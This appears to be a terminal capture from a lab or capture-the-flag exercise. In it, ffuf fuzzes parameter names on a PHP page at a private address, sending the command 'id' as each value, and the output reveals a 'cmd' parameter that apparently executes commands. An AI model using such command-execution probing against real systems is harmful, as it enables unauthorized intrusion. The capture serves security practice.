 ┌──(void㉿black-hole)-[~]
└─$ ffuf -u 'http://10.10.115.86/assets/index.php?FUZZ=id' -mc all -ic -t 100 -w /usr/share/seclists/Discovery/Web-Content/common.txt -f
s 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://10.10.115.86/assets/index.php?FUZZ=id
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 100
:: Matcher          : Response status: all
:: Filter           : Response size: 0
________________________________________________
Documents and Settings  [Status: 400, Size: 334, Words: 26, Lines: 11, Duration: 346ms]
Program Files           [Status: 400, Size: 334, Words: 26, Lines: 11, Duration: 226ms]
cmd                     [Status: 200, Size: 72, Words: 1, Lines: 1, Duration: 229ms]
reports list            [Status: 400, Size: 334, Words: 26, Lines: 11, Duration: 227ms]
:: Progress: [4746/4746] :: Job [1/1] :: 246 req/sec :: Duration: [0:00:17] :: Errors: 0 ::
┌──(void㉿black-hole)-[~]
└─$
Lixeira